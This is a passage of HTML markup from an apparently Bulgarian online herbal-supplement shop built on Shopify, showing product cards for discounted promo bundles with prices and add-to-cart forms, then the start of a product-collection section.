              href="/products/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%BF%D0%B0%D0%BA%D0%B5%D1%82-%D0%B7%D0%B0-%D0%BF%D0%BE%D0%B4%D1%80%D0%B5%D0%BF%D0%B0-%D0%BD%D0%B0-%D0%B8%D0%BC%D1%83%D0%BD%D0%BD%D0%B0%D1%82%D0%B0-%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0-%D1%81%D1%80%D0%B5%D1%89%D1%83-%D0%B2%D0%B8%D1%80%D1%83%D1%81%D0%B8-%D0%B8-%D0%B3%D1%80%D0%B8%D0%BF%D0%BE%D0%B2%D0%B5"
              id="CardLink-template--25985086226773__featured_collection_86wNca-10130385862997"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25985086226773__featured_collection_86wNca-10130385862997 Badge-template--25985086226773__featured_collection_86wNca-10130385862997"
            >
              Промо пакет за подкрепа на имунната система срещу вируси и грипове с -25% отстъпка
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25985086226773__featured_collection_86wNca
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €29,99
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €29,99
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €40,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25985086226773__featured_collection_86wNca10130385862997'><form method="post" action="/cart/add" id="quick-add-template--25985086226773__featured_collection_86wNca10130385862997" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25985086226773__featured_collection_86wNca10130385862997-variant-id'
                    type="hidden"
                    name="id"
                    value="51400008728917"
                    disabled
                  >
                  <button
                    id="quick-add-template--25985086226773__featured_collection_86wNca10130385862997-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25985086226773__featured_collection_86wNca10130385862997-submit title-template--25985086226773__featured_collection_86wNca-10130385862997"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Добави в количката
</span>
                    <span class="sold-out-message hidden">
                      Разпродадено
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="10130385862997" /><input type="hidden" name="section-id" value="template--25985086226773__featured_collection_86wNca" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--25985086226773__featured_collection_86wNca-10130385862997"
              class="badge badge--bottom-left color-accent-2"
            >
              26%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//bulgarskabilka.bg/cdn/shop/files/B2EE7EF0-6649-4105-9622-C7622FFFBC4C.jpg?v=1755523125&width=165 165w,//bulgarskabilka.bg/cdn/shop/files/B2EE7EF0-6649-4105-9622-C7622FFFBC4C.jpg?v=1755523125&width=360 360w,//bulgarskabilka.bg/cdn/shop/files/B2EE7EF0-6649-4105-9622-C7622FFFBC4C.jpg?v=1755523125&width=533 533w,//bulgarskabilka.bg/cdn/shop/files/B2EE7EF0-6649-4105-9622-C7622FFFBC4C.jpg?v=1755523125&width=720 720w,//bulgarskabilka.bg/cdn/shop/files/B2EE7EF0-6649-4105-9622-C7622FFFBC4C.jpg?v=1755523125&width=940 940w,//bulgarskabilka.bg/cdn/shop/files/B2EE7EF0-6649-4105-9622-C7622FFFBC4C.jpg?v=1755523125&width=1066 1066w,//bulgarskabilka.bg/cdn/shop/files/B2EE7EF0-6649-4105-9622-C7622FFFBC4C.jpg?v=1755523125 1200w
                "
                src="//bulgarskabilka.bg/cdn/shop/files/B2EE7EF0-6649-4105-9622-C7622FFFBC4C.jpg?v=1755523125&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Промо пакет за обезпаразитяване на тялото"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--25985086226773__featured_collection_86wNca10090503831893-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%BF%D0%B0%D0%BA%D0%B5%D1%82-%D0%B7%D0%B0-%D0%BE%D0%B1%D0%B5%D0%B7%D0%BF%D0%B0%D1%80%D0%B0%D0%B7%D0%B8%D1%82%D1%8F%D0%B2%D0%B0%D0%BD%D0%B5-%D0%BD%D0%B0-%D1%82%D1%8F%D0%BB%D0%BE%D1%82%D0%BE"
                id="StandardCardNoMediaLink-template--25985086226773__featured_collection_86wNca-10090503831893"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25985086226773__featured_collection_86wNca-10090503831893 NoMediaStandardBadge-template--25985086226773__featured_collection_86wNca-10090503831893"
              >
                Промо пакет за обезпаразитяване на тялото
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25985086226773__featured_collection_86wNca-10090503831893"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Спести 
                €4
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25985086226773__featured_collection_86wNca-10090503831893"
            
          >
            <a
              href="/products/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%BF%D0%B0%D0%BA%D0%B5%D1%82-%D0%B7%D0%B0-%D0%BE%D0%B1%D0%B5%D0%B7%D0%BF%D0%B0%D1%80%D0%B0%D0%B7%D0%B8%D1%82%D1%8F%D0%B2%D0%B0%D0%BD%D0%B5-%D0%BD%D0%B0-%D1%82%D1%8F%D0%BB%D0%BE%D1%82%D0%BE"
              id="CardLink-template--25985086226773__featured_collection_86wNca-10090503831893"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25985086226773__featured_collection_86wNca-10090503831893 Badge-template--25985086226773__featured_collection_86wNca-10090503831893"
            >
              Промо пакет за обезпаразитяване на тялото
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25985086226773__featured_collection_86wNca
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €16,99
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €16,99
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €20,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25985086226773__featured_collection_86wNca10090503831893'><form method="post" action="/cart/add" id="quick-add-template--25985086226773__featured_collection_86wNca10090503831893" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25985086226773__featured_collection_86wNca10090503831893-variant-id'
                    type="hidden"
                    name="id"
                    value="51293691904341"
                    disabled
                  >
                  <button
                    id="quick-add-template--25985086226773__featured_collection_86wNca10090503831893-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25985086226773__featured_collection_86wNca10090503831893-submit title-template--25985086226773__featured_collection_86wNca-10090503831893"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Добави в количката
</span>
                    <span class="sold-out-message hidden">
                      Разпродадено
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="10090503831893" /><input type="hidden" name="section-id" value="template--25985086226773__featured_collection_86wNca" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--25985086226773__featured_collection_86wNca-10090503831893"
              class="badge badge--bottom-left color-accent-2"
            >
              19%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//bulgarskabilka.bg/cdn/shop/files/d7fed4111a7e9938e7b8dd107f1e4271.png?v=1755524692&width=165 165w,//bulgarskabilka.bg/cdn/shop/files/d7fed4111a7e9938e7b8dd107f1e4271.png?v=1755524692&width=360 360w,//bulgarskabilka.bg/cdn/shop/files/d7fed4111a7e9938e7b8dd107f1e4271.png?v=1755524692&width=533 533w,//bulgarskabilka.bg/cdn/shop/files/d7fed4111a7e9938e7b8dd107f1e4271.png?v=1755524692&width=720 720w,//bulgarskabilka.bg/cdn/shop/files/d7fed4111a7e9938e7b8dd107f1e4271.png?v=1755524692&width=940 940w,//bulgarskabilka.bg/cdn/shop/files/d7fed4111a7e9938e7b8dd107f1e4271.png?v=1755524692&width=1066 1066w,//bulgarskabilka.bg/cdn/shop/files/d7fed4111a7e9938e7b8dd107f1e4271.png?v=1755524692 1080w
                "
                src="//bulgarskabilka.bg/cdn/shop/files/d7fed4111a7e9938e7b8dd107f1e4271.png?v=1755524692&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Промо пакет - Тинктури ,,Турта” и ,,Бял Равнец”"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--25985086226773__featured_collection_86wNca10090513432917-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%BF%D0%B0%D0%BA%D0%B5%D1%82-%D1%82%D0%B8%D0%BD%D0%BA%D1%82%D1%83%D1%80%D0%B8-%D1%82%D1%83%D1%80%D1%82%D0%B0-%D0%B8-%D0%B1%D1%8F%D0%BB-%D1%80%D0%B0%D0%B2%D0%BD%D0%B5%D1%86"
                id="StandardCardNoMediaLink-template--25985086226773__featured_collection_86wNca-10090513432917"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25985086226773__featured_collection_86wNca-10090513432917 NoMediaStandardBadge-template--25985086226773__featured_collection_86wNca-10090513432917"
              >
                Промо пакет - Тинктури ,,Турта” и ,,Бял Равнец”
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25985086226773__featured_collection_86wNca-10090513432917"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Спести 
                €1,91
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25985086226773__featured_collection_86wNca-10090513432917"
            
          >
            <a
              href="/products/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%BF%D0%B0%D0%BA%D0%B5%D1%82-%D1%82%D0%B8%D0%BD%D0%BA%D1%82%D1%83%D1%80%D0%B8-%D1%82%D1%83%D1%80%D1%82%D0%B0-%D0%B8-%D0%B1%D1%8F%D0%BB-%D1%80%D0%B0%D0%B2%D0%BD%D0%B5%D1%86"
              id="CardLink-template--25985086226773__featured_collection_86wNca-10090513432917"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25985086226773__featured_collection_86wNca-10090513432917 Badge-template--25985086226773__featured_collection_86wNca-10090513432917"
            >
              Промо пакет - Тинктури ,,Турта” и ,,Бял Равнец”
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25985086226773__featured_collection_86wNca
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €19,99
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €19,99
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €21,90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25985086226773__featured_collection_86wNca10090513432917'><form method="post" action="/cart/add" id="quick-add-template--25985086226773__featured_collection_86wNca10090513432917" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25985086226773__featured_collection_86wNca10090513432917-variant-id'
                    type="hidden"
                    name="id"
                    value="51293704880469"
                    disabled
                  >
                  <button
                    id="quick-add-template--25985086226773__featured_collection_86wNca10090513432917-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25985086226773__featured_collection_86wNca10090513432917-submit title-template--25985086226773__featured_collection_86wNca-10090513432917"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Добави в количката
</span>
                    <span class="sold-out-message hidden">
                      Разпродадено
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="10090513432917" /><input type="hidden" name="section-id" value="template--25985086226773__featured_collection_86wNca" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--25985086226773__featured_collection_86wNca-10090513432917"
              class="badge badge--bottom-left color-accent-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//bulgarskabilka.bg/cdn/shop/files/FECC1E7B-BEEE-49D1-9613-C38E1146E647.jpg?v=1755522857&width=165 165w,//bulgarskabilka.bg/cdn/shop/files/FECC1E7B-BEEE-49D1-9613-C38E1146E647.jpg?v=1755522857&width=360 360w,//bulgarskabilka.bg/cdn/shop/files/FECC1E7B-BEEE-49D1-9613-C38E1146E647.jpg?v=1755522857&width=533 533w,//bulgarskabilka.bg/cdn/shop/files/FECC1E7B-BEEE-49D1-9613-C38E1146E647.jpg?v=1755522857&width=720 720w,//bulgarskabilka.bg/cdn/shop/files/FECC1E7B-BEEE-49D1-9613-C38E1146E647.jpg?v=1755522857&width=940 940w,//bulgarskabilka.bg/cdn/shop/files/FECC1E7B-BEEE-49D1-9613-C38E1146E647.jpg?v=1755522857&width=1066 1066w,//bulgarskabilka.bg/cdn/shop/files/FECC1E7B-BEEE-49D1-9613-C38E1146E647.jpg?v=1755522857 1200w
                "
                src="//bulgarskabilka.bg/cdn/shop/files/FECC1E7B-BEEE-49D1-9613-C38E1146E647.jpg?v=1755522857&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Промо пакет подпомагащ женското здраве"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--25985086226773__featured_collection_86wNca10090497442133-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%BF%D0%B0%D0%BA%D0%B5%D1%82-%D0%BF%D0%BE%D0%B4%D0%BF%D0%BE%D0%BC%D0%B0%D0%B3%D0%B0%D1%89-%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%BE%D1%82%D0%BE-%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B5"
                id="StandardCardNoMediaLink-template--25985086226773__featured_collection_86wNca-10090497442133"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25985086226773__featured_collection_86wNca-10090497442133 NoMediaStandardBadge-template--25985086226773__featured_collection_86wNca-10090497442133"
              >
                Промо пакет подпомагащ женското здраве
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--25985086226773__featured_collection_86wNca-10090497442133"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Спести 
                €4
              </span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25985086226773__featured_collection_86wNca-10090497442133"
            
          >
            <a
              href="/products/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%BF%D0%B0%D0%BA%D0%B5%D1%82-%D0%BF%D0%BE%D0%B4%D0%BF%D0%BE%D0%BC%D0%B0%D0%B3%D0%B0%D1%89-%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%BE%D1%82%D0%BE-%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B5"
              id="CardLink-template--25985086226773__featured_collection_86wNca-10090497442133"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25985086226773__featured_collection_86wNca-10090497442133 Badge-template--25985086226773__featured_collection_86wNca-10090497442133"
            >
              Промо пакет подпомагащ женското здраве
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25985086226773__featured_collection_86wNca
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €16,99
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €16,99
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €20,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25985086226773__featured_collection_86wNca10090497442133'><form method="post" action="/cart/add" id="quick-add-template--25985086226773__featured_collection_86wNca10090497442133" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25985086226773__featured_collection_86wNca10090497442133-variant-id'
                    type="hidden"
                    name="id"
                    value="51293683188053"
                    disabled
                  >
                  <button
                    id="quick-add-template--25985086226773__featured_collection_86wNca10090497442133-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25985086226773__featured_collection_86wNca10090497442133-submit title-template--25985086226773__featured_collection_86wNca-10090497442133"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Добави в количката
</span>
                    <span class="sold-out-message hidden">
                      Разпродадено
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="10090497442133" /><input type="hidden" name="section-id" value="template--25985086226773__featured_collection_86wNca" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--25985086226773__featured_collection_86wNca-10090497442133"
              class="badge badge--bottom-left color-accent-2"
            >
              19%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/%D0%BF%D1%80%D0%BE%D0%BC%D0%BE-%D0%BF%D0%B0%D0%BA%D0%B5%D1%82%D0%B8"
          class="button"
          aria-label="View all products in the Промо пакети collection"
        >
          Покажи всички
        </a>
      </div></div>
</div>


</section><section id="shopify-section-template--25985086226773__collection_list_bgzcxF" class="shopify-section section section-collection-list"><style data-shopify>.section-template--25985086226773__collection_list_bgzcxF-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25985086226773__collection_list_bgzcxF-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #collection-list-template--25985086226773__collection_list_bgzcxF {
    --grid-desktop-vertical-spacing: 40px;
    --grid-desktop-horizontal-spacing: 40px;
    --grid-mobile-vertical-spacing: 12px;
    --grid-mobile-horizontal-spacing: 12px;
  }
  
  
  #collection-list-template--25985086226773__collection_list_bgzcxF .collection-card__cta {
    --color-base-accent-1: 109, 56, 139;
    --color-base-outline-button-labels: 109, 56, 139;
    font-size: 1.4rem;
    min-height: calc(2.2em + var(--buttons-border-width)* 2);
    padding: 0 2.0em;
    margin-top: 1.0em;
  }
  @media screen and (min-width: 750px) {
    #collection-list-template--25985086226773__collection_list_bgzcxF .collection-card__cta {
      font-size: 1.6rem;
    }
  }

  .color-scheme-template--25985086226773__collection_list_bgzcxF.color-custom {
    --color-background: 0, 146, 66;
    --gradient-background: #009242;
    
    --color-foreground: 51, 51, 51;
  }
  
</style><div class="color-scheme-template--25985086226773__collection_list_bgzcxF color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width isolate no-mobile-link section-template--25985086226773__collection_list_bgzcxF-padding"><div class="title-wrapper-with-link title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2
          id="SectionHeading-template--25985086226773__collection_list_bgzcxF"
          class="collection-list-title h1 title-with-highlight"
          style="--hightlight-color:#6d388b"
        >
          ПРОДУКТИ
        </h2></div><div
      id="collection-list-template--25985086226773__collection_list_bgzcxF"
      class="collection-list contains-card contains-card--collection collection-list--6-items"
      style="--columns-desktop: 3;--columns-mobile: 3;--gap-desktop:40px;--gap-mobile:12px;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
    >
      <div
        class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--destroy-desktop splide--destroy-mobile"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:1;"
                  data-mobile-columns="2"
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//bulgarskabilka.bg/cdn/shop/collections/1_b7937235-ef95-4920-8c85-93f080de28fd.png?v=1753827152&width=165 165w,//bulgarskabilka.bg/cdn/shop/collections/1_b7937235-ef95-4920-8c85-93f080de28fd.png?v=1753827152&width=330 330w,//bulgarskabilka.bg/cdn/shop/collections/1_b7937235-ef95-4920-8c85-93f080de28fd.png?v=1753827152&width=535 535w,//bulgarskabilka.bg/cdn/shop/collections/1_b7937235-ef95-4920-8c85-93f080de28fd.png?v=1753827152&width=750 750w,//bulgarskabilka.bg/cdn/shop/collections/1_b7937235-ef95-4920-8c85-93f080de28fd.png?v=1753827152&width=1000 1000w,//bulgarskabilka.bg/cdn/shop/collections/1_b7937235-ef95-4920-8c85-93f080de28fd.png?v=1753827152&width=1500 1500w,//bulgarskabilka.bg/cdn/shop/collections/1_b7937235-ef95-4920-8c85-93f080de28fd.png?v=1753827152 1600w
              "
              src="//bulgarskabilka.bg/cdn/shop/collections/1_b7937235-ef95-4920-8c85-93f080de28fd.png?v=1753827152&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1600"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/%D1%84%D0%BB%D0%BE%D1%80%D0%B0%D0%BB%D0%BD%D0%B8-%D0%B2%D0%BE%D0%B4%D0%B8"
              
              class="full-unstyled-link"
            >
